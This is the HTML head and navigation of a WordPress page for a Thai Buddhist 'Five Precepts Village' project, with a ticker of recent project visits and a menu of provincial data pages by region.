<link rel='stylesheet' id='seed-fonts-body-all-css'  href='http://www.mcukk.com/sil5/wp-content/plugins/seed-fonts/fonts/sarabun/font.css?ver=4.5.2' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body {font-family: "sarabun", sans-serif; font-size: 16px; line-height: 1.6; }
</style>
<link rel='stylesheet' id='custom-css-css'  href='http://www.mcukk.com/sil5/?__custom_css=1&#038;ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-dark-0-css'  href='http://www.mcukk.com/sil5/wp-content/plugins/cyclone-slider-2/templates/dark/style.css?ver=2.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-default-0-css'  href='http://www.mcukk.com/sil5/wp-content/plugins/cyclone-slider-2/templates/default/style.css?ver=2.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-standard-0-css'  href='http://www.mcukk.com/sil5/wp-content/plugins/cyclone-slider-2/templates/standard/style.css?ver=2.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-thumbnails-0-css'  href='http://www.mcukk.com/sil5/wp-content/plugins/cyclone-slider-2/templates/thumbnails/style.css?ver=2.11.0' type='text/css' media='all' />
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-includes/js/jquery/jquery.js?ver=1.12.3'></script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.0'></script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.1.5'></script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.1.5'></script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-content/plugins/wp-retina-2x/js/picturefill.min.js?ver=3.0.2'></script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-content/themes/smart-mag/js/jquery.prettyPhoto.js?ver=4.5.2'></script>
<link rel='https://api.w.org/' href='http://www.mcukk.com/sil5/?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.mcukk.com/sil5/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.mcukk.com/sil5/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.5.2" />
<link rel="canonical" href="http://www.mcukk.com/sil5/?attachment_id=2267" />
<link rel='shortlink' href='http://www.mcukk.com/sil5/?p=2267' />
<link rel="alternate" type="application/json+oembed" href="http://www.mcukk.com/sil5/?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.mcukk.com%2Fsil5%2F%3Fattachment_id%3D2267" />
<link rel="alternate" type="text/xml+oembed" href="http://www.mcukk.com/sil5/?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.mcukk.com%2Fsil5%2F%3Fattachment_id%3D2267&#038;format=xml" />


<!-- EventON Version -->
<meta name="generator" content="EventON 2.3.21" />

		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.mcukk.com/sil5/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://www.mcukk.com/sil5/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://www.mcukk.com/sil5/wp-content/uploads/2017/06/logo_sila5.png" sizes="32x32" />
<link rel="icon" href="http://www.mcukk.com/sil5/wp-content/uploads/2017/06/logo_sila5.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.mcukk.com/sil5/wp-content/uploads/2017/06/logo_sila5.png" />
<meta name="msapplication-TileImage" content="http://www.mcukk.com/sil5/wp-content/uploads/2017/06/logo_sila5.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
<!--[if lt IE 9]>
<script src="http://www.mcukk.com/sil5/wp-content/themes/smart-mag/js/html5.js" type="text/javascript"></script>
<![endif]-->

</head>


<body class="attachment single single-attachment postid-2267 attachmentid-2267 attachment-jpeg page-builder right-sidebar boxed has-nav-dark wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive">

<div class="main-wrap">

	
	
	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content cf">
			
								<div class="trending-ticker">
					<span class="heading">Trending</span>

					<ul>
												
												
							<li><a href="http://www.mcukk.com/sil5/?p=3082" title="โครงการอบรมคุณธรรม จริยธรรม รร.หนองใหญ่">โครงการอบรมคุณธรรม จริยธรรม รร.หนองใหญ่</a></li>
						
												
							<li><a href="http://www.mcukk.com/sil5/?p=3073" title="เมตตาธรรม เจ้าประคุณสมเด็จพระมหารัชมงคลาจารย์">เมตตาธรรม เจ้าประคุณสมเด็จพระมหารัชมงคลาจารย์</a></li>
						
												
							<li><a href="http://www.mcukk.com/sil5/?p=3066" title="ตัวแทนนิสิตถือป้ายหมู่บ้านรักษาศีล ๕">ตัวแทนนิสิตถือป้ายหมู่บ้านรักษาศีล ๕</a></li>
						
												
							<li><a href="http://www.mcukk.com/sil5/?p=3050" title="ประชุม ติดตามความก้าวหน้า การดำเนินงาน โครงการ หมู่บ้านรักษาศีล ๕">ประชุม ติดตามความก้าวหน้า การดำเนินงาน โครงการ หมู่บ้านรักษาศีล ๕</a></li>
						
												
							<li><a href="http://www.mcukk.com/sil5/?p=3016" title="คณะสงฆ์ภาค ๙ ร่วมกับ มจร.ขก. หน่วยงานราชการ ประชุมเตรียมงาน">คณะสงฆ์ภาค ๙ ร่วมกับ มจร.ขก. หน่วยงานราชการ ประชุมเตรียมงาน</a></li>
						
												
							<li><a href="http://www.mcukk.com/sil5/?p=2330" title="พระเดชพระคุณพระพรหมเสนาบดี เจ้าคณะภาค ๗ ประธานขับเคลื่อนโครงการฯ “หมู่บ้านรักษาศีล ๕” ได้เมตตาเป็นประธานตรวจเยี่ยมและติดตามผลการดำเนินโครงการสร้างความปรองดองสมานฉันท์โดยใช้หลักธรรมทางพระพุทธศาสนา “หมู่บ้านรักษาศีล ๕” ระยะที่ ๓ จังหวัดขอนแก่น">พระเดชพระคุณพระพรหมเสนาบดี เจ้าคณะภาค ๗ ประธานขับเคลื่อนโครงการฯ “หมู่บ้านรักษาศีล ๕” ได้เมตตาเป็นประธานตรวจเยี่ยมและติดตามผลการดำเนินโครงการสร้างความปรองดองสมานฉันท์โดยใช้หลักธรรมทางพระพุทธศาสนา “หมู่บ้านรักษาศีล ๕” ระยะที่ ๓ จังหวัดขอนแก่น</a></li>
						
												
							<li><a href="http://www.mcukk.com/sil5/?p=2309" title="พระเดชพระคุณ พระพรหมเสนาบดี เจ้าคณะภาค ๗ กรรมการมหาเถรสมาคม ประธานคณะกรรมการขับเคลื่อนโครงการหมู่บ้านรักษาศีล ๕  พร้อมคณะได้เดินทางมาลงพื้นที่ตรวจติดตามประเมินผลหมู่บ้านหนองทุ่ม อ.วาปีปทุม จ.มหาสารคาม">พระเดชพระคุณ พระพรหมเสนาบดี เจ้าคณะภาค ๗ กรรมการมหาเถรสมาคม ประธานคณะกรรมการขับเคลื่อนโครงการหมู่บ้านรักษาศีล ๕  พร้อมคณะได้เดินทางมาลงพื้นที่ตรวจติดตามประเมินผลหมู่บ้านหนองทุ่ม อ.วาปีปทุม จ.มหาสารคาม</a></li>
						
												
							<li><a href="http://www.mcukk.com/sil5/?p=2289" title="พระเดชพระคุณพระพรหมเสนาบดี เจ้าคณะภาค ๗ ประธานขับเคลื่อนโครงการฯ “หมู่บ้านรักษาศีล ๕” ได้เมตตาเป็นประธานตรวจเยี่ยมและติดตามผลการดำเนินโครงการสร้างความปรองดองสมานฉันท์โดยใช้หลักธรรมทางพระพุทธศาสนา “หมู่บ้านรักษาศีล ๕” ระยะที่ ๓ จังหวัดร้อยเอ็ด">พระเดชพระคุณพระพรหมเสนาบดี เจ้าคณะภาค ๗ ประธานขับเคลื่อนโครงการฯ “หมู่บ้านรักษาศีล ๕” ได้เมตตาเป็นประธานตรวจเยี่ยมและติดตามผลการดำเนินโครงการสร้างความปรองดองสมานฉันท์โดยใช้หลักธรรมทางพระพุทธศาสนา “หมู่บ้านรักษาศีล ๕” ระยะที่ ๓ จังหวัดร้อยเอ็ด</a></li>
						
												
											</ul>
				</div>
				
									
					
		<div class="search">
			<form role="search" action="http://www.mcukk.com/sil5/" method="get">
				<input type="text" name="s" class="query live-search-query" value="" placeholder="Search..."/>
				<button class="search-button" type="submit"><i class="fa fa-search"></i></button>
			</form>
		</div> <!-- .search -->					
				
								
			</section>
		</div>
		
	</div>
	
	<div id="main-head" class="main-head">
		
		<div class="wrap">
			
			
			<header class="default">
			
				<div class="title">
							<a href="http://www.mcukk.com/sil5/" title="หมู่บ้านรักษาศีล ๕ หนตะวันออก" rel="home" class">
		
														
								
				<img src="http://www.mcukk.com/sil5/wp-content/uploads/2020/08/head-2.jpg" class="logo-image" alt="หมู่บ้านรักษาศีล ๕ หนตะวันออก"  />
					 
						
		</a>				</div>
				
									
					<div class="right">
										</div>
					
								
			</header>
				
							
				
<div class="navigation-wrap cf">

	<nav class="navigation cf nav-dark">
	
		<div class>
		
			<div class="mobile" data-type="off-canvas" data-search="1">
				<a href="#" class="selected">
					<span class="text">Navigate</span><span class="current"></span> <i class="hamburger fa fa-bars"></i>
				</a>
			</div>
			
			<div class="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81-container"><ul id="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81" class="menu"><li id="menu-item-3711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3711"><a href="http://www.mcukk.com/sil5ฝ">หน้าหลัก</a></li>
<li id="menu-item-3712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3712"><a href="http://#">เกี่ยวกับ</a>
<ul class="sub-menu">
	<li id="menu-item-3713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3713"><a href="http://www.mcukk.com/sil5/?page_id=31">ประวัติ/ความเป็นมา</a></li>
	<li id="menu-item-3714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="http://www.mcukk.com/sil5/?page_id=33">โครงสร้าง</a></li>
	<li id="menu-item-3715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3715"><a href="http://www.mcukk.com/sil5/?page_id=35">คณะกรรมการ</a>
	<ul class="sub-menu">
		<li id="menu-item-3869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3869"><a href="http://www.mcukk.com/sil5/?page_id=35">คณะกรรมการ</a></li>
	</ul>
</li>
	<li id="menu-item-3716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3716"><a href="http://www.mcukk.com/sil5/?page_id=1998">คำสั่งคณะกรรมการ</a>
	<ul class="sub-menu">
		<li id="menu-item-3870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3870"><a href="http://www.mcukk.com/sil5/?page_id=1998">คำสั่งคณะกรรมการ</a></li>
	</ul>
</li>
	<li id="menu-item-3717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3717"><a href="http://www.mcukk.com/sil5/?page_id=2788">คำสั่งคณะกรรมการ ปี ๒๕๖๓</a></li>
</ul>
</li>
<li id="menu-item-3729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3729"><a href="http://www.mcukk.com/sil5/?page_id=2149">รายงานผล</a></li>
<li id="menu-item-3718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3718"><a href="http://#">ภาค ๘</a>
<ul class="sub-menu">
	<li id="menu-item-3773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3773"><a href="http://www.mcukk.com/sil5/?page_id=3771">อุดร</a>
	<ul class="sub-menu">
		<li id="menu-item-3736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3736"><a href="http://www.mcukk.com/sil5/?page_id=2456">ข้อมูลปี ๒๕๖๒ – อุดรธานี</a></li>
		<li id="menu-item-3731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3731"><a href="http://www.mcukk.com/sil5/?page_id=2807">ข้อมูลปี ๒๕๖๓-อุดรธานี</a></li>
	</ul>
</li>
	<li id="menu-item-3782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3782"><a href="http://www.mcukk.com/sil5/?page_id=3778">หนองคาย</a>
	<ul class="sub-menu">
		<li id="menu-item-3742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3742"><a href="http://www.mcukk.com/sil5/?page_id=2492">ข้อมูลปี ๒๕๖๒-หนองคาย</a></li>
		<li id="menu-item-3739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3739"><a href="http://www.mcukk.com/sil5/?page_id=2803">ข้อมูลปี ๒๕๖๓ – หนองคาย</a></li>
	</ul>
</li>
	<li id="menu-item-4163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4163"><a href="http://www.mcukk.com/sil5/?page_id=4161">สกลนคร</a>
	<ul class="sub-menu">
		<li id="menu-item-4159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4159"><a href="http://www.mcukk.com/sil5/?page_id=2434">ข้อมูลปี ๒๕๖๒ – สกลนคร</a></li>
		<li id="menu-item-4160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4160"><a href="http://www.mcukk.com/sil5/?page_id=4155">ข้อมูลปี ๒๕๖๓-สกลนคร</a></li>
	</ul>
</li>
	<li id="menu-item-3785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3785"><a href="http://www.mcukk.com/sil5/?page_id=3783">บึงกาฬ</a>
	<ul class="sub-menu">
		<li id="menu-item-3741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3741"><a href="http://www.mcukk.com/sil5/?page_id=2464">ข้อมูลปี ๒๕๖๒-บึงกาฬ</a></li>
		<li id="menu-item-3733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3733"><a href="http://www.mcukk.com/sil5/?page_id=2760">ข้อมูลปี ๒๕๖๓-บึงกาฬ</a></li>
	</ul>
</li>
	<li id="menu-item-3789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3789"><a href="http://www.mcukk.com/sil5/?page_id=3787">เลย</a>
	<ul class="sub-menu">
		<li id="menu-item-3738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3738"><a href="http://www.mcukk.com/sil5/?page_id=2518">ข้อมูลปี ๒๕๖๒-เลย</a></li>
		<li id="menu-item-3734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3734"><a href="http://www.mcukk.com/sil5/?page_id=3020">ข้อมูลปี ๒๕๖๓-เลย</a></li>
	</ul>
</li>
	<li id="menu-item-3793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3793"><a href="http://www.mcukk.com/sil5/?page_id=3791">หนองบัวลำภู</a>
	<ul class="sub-menu">
		<li id="menu-item-3737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3737"><a href="http://www.mcukk.com/sil5/?page_id=2531">ข้อมูลปี ๒๕๖๒-หนองบัวลำภู</a></li>
		<li id="menu-item-3735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3735"><a href="http://www.mcukk.com/sil5/?page_id=2911">ข้อมูลปี ๒๕๖๓-หนองบัวลำภู</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3719"><a href="http://#">ภาค ๙</a>
<ul class="sub-menu">
	<li id="menu-item-3797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3797"><a href="http://www.mcukk.com/sil5/?page_id=3795">ขอนแก่น</a>
	<ul class="sub-menu">
		<li id="menu-item-3744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3744"><a href="http://www.mcukk.com/sil5/?page_id=2551">ข้อมูลปี ๒๕๖๒-ขอนแก่น</a></li>
		<li id="menu-item-3725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3725"><a href="http://www.mcukk.com/sil5/?page_id=3173">ข้อมูลปี ๒๕๖๓-ขอนแก่น</a></li>
	</ul>
</li>
	<li id="menu-item-3801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3801"><a href="http://www.mcukk.com/sil5/?page_id=3799">มหาสารคาม</a>
	<ul class="sub-menu">
		<li id="menu-item-3746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3746"><a href="http://www.mcukk.com/sil5/?page_id=2577">ข้อมูลปี ๒๕๖๒-มหาสารคาม</a></li>
		<li id="menu-item-3724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3724"><a href="http://www.mcukk.com/sil5/?page_id=3310">ข้อมูลปี ๒๕๖๓-มหาสารคาม</a></li>
	</ul>
</li>
	<li id="menu-item-3805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3805"><a href="http://www.mcukk.com/sil5/?page_id=3803">กาฬสินธุ์</a>
	<ul class="sub-menu">
		<li id="menu-item-3748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3748"><a href="http://www.mcukk.com/sil5/?page_id=2589">ข้อมูลปี ๒๕๖๒-กาฬสินธุ์</a></li>
		<li id="menu-item-3928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3928"><a href="http://www.mcukk.com/sil5/?page_id=3597">ข้อมูลปี ๒๕๖๓-กาฬสินธุ์</a></li>
	</ul>
</li>
	<li id="menu-item-3809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3809"><a href="http://www.mcukk.com/sil5/?page_id=3807">ร้อยเอ็ด</a>
	<ul class="sub-menu">
		<li id="menu-item-3747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3747"><a href="http://www.mcukk.com/sil5/?page_id=2609">ข้อมูลปี ๒๕๖๒-ร้อยเอ้ด</a></li>
		<li id="menu-item-4022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4022"><a href="http://www.mcukk.com/sil5/?page_id=4020">ข้อมูลปี ๒๕๖๓-ร้อยเอ็ด</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3720"><a href="http://#">ภาค ๑๐</a>
<ul class="sub-menu">
	<li id="menu-item-3813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3813"><a href="http://www.mcukk.com/sil5/?page_id=3811">อุบลราชธานี</a>
	<ul class="sub-menu">
		<li id="menu-item-3752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3752"><a href="http://www.mcukk.com/sil5/?page_id=2468">ข้อมูลปี ๒๕๖๒ – อุบลราชธานี</a></li>
		<li id="menu-item-4649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4649"><a href="http://www.mcukk.com/sil5/?page_id=4647">ข้อมูลปี ๒๕๖๓-อุบลราชธานี</a></li>
	</ul>
</li>
	<li id="menu-item-3817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3817"><a href="http://www.mcukk.com/sil5/?page_id=3815">ศรีสะเกษ</a>
	<ul class="sub-menu">
		<li id="menu-item-3750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3750"><a href="http://www.mcukk.com/sil5/?page_id=2532">ข้อมูลปี ๒๕๖๒ – ศรีสะเกษ</a></li>
		<li id="menu-item-4645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4645"><a href="http://www.mcukk.com/sil5/?page_id=4643">ข้อมูลปี ๒๕๖๓-ศรีสะเกษ</a></li>
	</ul>
</li>
	<li id="menu-item-3821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3821"><a href="http://www.mcukk.com/sil5/?page_id=3819">นครพนม</a>
	<ul class="sub-menu">
		<li id="menu-item-3753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3753"><a href="http://www.mcukk.com/sil5/?page_id=2630">ข้อมูลปี ๒๕๖๒-นครพนม</a></li>
		<li id="menu-item-4554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4554"><a href="http://www.mcukk.com/sil5/?page_id=4552">ข้อมูลปี ๒๕๖๓-นครพนม</a></li>
	</ul>
</li>
	<li id="menu-item-3825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3825"><a href="http://www.mcukk.com/sil5/?page_id=3823">ยโสธร</a>
	<ul class="sub-menu">
		<li id="menu-item-3749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3749"><a href="http://www.mcukk.com/sil5/?page_id=2559">ข้อมูลปี ๒๕๖๒ – ยโสธร</a></li>
		<li id="menu-item-4595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4595"><a href="http://www.mcukk.com/sil5/?page_id=4593">ข้อมูลปี ๒๕๖๓-ยโสธร</a></li>
	</ul>
</li>
	<li id="menu-item-3829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3829"><a href="http://www.mcukk.com/sil5/?page_id=3827">มุกดาหาร</a>
	<ul class="sub-menu">
		<li id="menu-item-3754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3754"><a href="http://www.mcukk.com/sil5/?page_id=2640">ข้อมูลปี ๒๕๖๒-มุกดาหาร</a></li>
		<li id="menu-item-3755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3755"><a href="http://www.mcukk.com/sil5/?page_id=3605">ข้อมูลปี ๒๕๖๓-มุกดาหาร</a></li>
	</ul>
</li>
	<li id="menu-item-3833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3833"><a href="http://www.mcukk.com/sil5/?page_id=3831">อำนาจเจริญ</a>
	<ul class="sub-menu">
		<li id="menu-item-3751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3751"><a href="http://www.mcukk.com/sil5/?page_id=2592">ข้อมูลปี ๒๕๖๒ – อำนาจเจริญ</a></li>
		<li id="menu-item-3874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3874"><a href="http://www.mcukk.com/sil5/?page_id=3871">ข้อมูลปี ๒๕๖๓-อำนาจเจริญ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3722"><a href="http://#">ภาค ๑๑</a>
<ul class="sub-menu">
	<li id="menu-item-3837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3837"><a href="http://www.mcukk.com/sil5/?page_id=3835">นครราชสีมา</a>
	<ul class="sub-menu">
		<li id="menu-item-3757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3757"><a href="http://www.mcukk.com/sil5/?page_id=2612">ข้อมูลปี ๒๕๖๒ – นครราชสีมา</a></li>
		<li id="menu-item-4860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4860"><a href="http://www.mcukk.com/sil5/?page_id=4858">ข้อมูลปี ๒๕๖๓ – นครราชสีมา</a></li>
	</ul>
</li>
	<li id="menu-item-3841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3841"><a href="http://www.mcukk.com/sil5/?page_id=3839">บุรีรัมย์</a>
	<ul class="sub-menu">
		<li id="menu-item-3758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3758"><a href="http://www.mcukk.com/sil5/?page_id=2654">ข้อมูลปี ๒๕๖๒ – บุรีรัมย์</a></li>
		<li id="menu-item-4789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4789"><a href="http://www.mcukk.com/sil5/?page_id=4787">ข้อมูลปี ๒๕๖๓ – บุรีรัมย์</a></li>
	</ul>
</li>
	<li id="menu-item-3845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3845"><a href="http://www.mcukk.com/sil5/?page_id=3843">ชัยภูมิ</a>
	<ul class="sub-menu">
		<li id="menu-item-3756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3756"><a href="http://www.mcukk.com/sil5/?page_id=2664">ข้อมูลปี ๒๕๖๒ – ชัยภูมิ</a></li>
		<li id="menu-item-4820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4820"><a href="http://www.mcukk.com/sil5/?page_id=4818">ข้อมูลปี ๒๕๖๓ – ชัยภูมิ</a></li>
	</ul>
</li>
	<li id="menu-item-3849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3849"><a href="http://www.mcukk.com/sil5/?page_id=3847">สุรินทร์</a>
	<ul class="sub-menu">
		<li id="menu-item-3759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3759"><a href="http://www.mcukk.com/sil5/?page_id=2674">ข้อมูลปี ๒๕๖๒ – สุรินทร์</a></li>
		<li id="menu-item-4736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4736"><a href="http://www.mcukk.com/sil5/?page_id=4734">ข้อมูลปี ๒๕๖๓ &#8211; สุรินทร์</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3721"><a href="http://#">ภาค ๑๒</a>
<ul class="sub-menu">
	<li id="menu-item-3853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3853"><a href="http://www.mcukk.com/sil5/?page_id=3851">ฉะเชิงเทรา</a>
	<ul class="sub-menu">
		<li id="menu-item-3760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3760"><a href="http://www.mcukk.com/sil5/?page_id=2688">ข้อมูลปี ๒๕๖๒ – ฉะเชิงเทรา</a></li>
		<li id="menu-item-4893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4893"><a href="http://www.mcukk.com/sil5/?page_id=4891">ข้อมูลปี ๒๕๖๓ – ฉะเชิงเทรา</a></li>
	</ul>
</li>
	<li id="menu-item-3857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3857"><a href="http://www.mcukk.com/sil5/?page_id=3855">นครนายก</a>
	<ul class="sub-menu">
		<li id="menu-item-3761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3761"><a href="http://www.mcukk.com/sil5/?page_id=2697">ข้อมูลปี ๒๕๖๒ – นครนายก</a></li>
		<li id="menu-item-4898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4898"><a href="http://www.mcukk.com/sil5/?page_id=4896">ข้อมูลปี ๒๕๖๓ – นครนายก</a></li>
	</ul>
</li>
	<li id="menu-item-3861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3861"><a href="http://www.mcukk.com/sil5/?page_id=3859">ปราจีนบุรี</a>
	<ul class="sub-menu">
		<li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="http://www.mcukk.com/sil5/?page_id=2712">ข้อมูลปี ๒๕๖๒ – ปราจีนบุรี</a></li>
		<li id="menu-item-4902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4902"><a href="http://www.mcukk.com/sil5/?page_id=4900">ข้อมูลปี ๒๕๖๓ – ปราจีนบุรี</a></li>
	</ul>
</li>
	<li id="menu-item-3865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3865"><a href="http://www.mcukk.com/sil5/?page_id=3863">สระแก้ว</a>
	<ul class="sub-menu">
		<li id="menu-item-3763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3763"><a href="http://www.mcukk.com/sil5/?page_id=2721">ข้อมูลปี ๒๕๖๒ – สระแก้ว</a></li>
		<li id="menu-item-4906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4906"><a href="http://www.mcukk.com/sil5/?page_id=4904">ข้อมูลปี ๒๕๖๓ – สระแก้ว</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3726"><a href="http://#">ปฏิทิน</a>
<ul class="sub-menu">
	<li id="menu-item-3867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3867"><a href="http://www.mcukk.com/sil5/?page_id=2743">ปฏิทินการลงพื้นที่ตรวจเยี่ยม และติดตามการดำเนินงาน ปี ๒๕๖๓</a></li>
	<li id="menu-item-3868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3868"><a href="http://www.mcukk.com/sil5/?page_id=2738">ปฏิทินการลงพื้นที่ตรวจเยี่ยม และติดตามการดำเนินงาน ปี ๒๕๖๓</a></li>
</ul>
</li>
</ul></div>			
				
		</div>
		
	</nav>

		
</div>				
							
		</div>
		
				
	</div>	
	<div class="breadcrumbs-wrap">
		
		<div class="wrap">
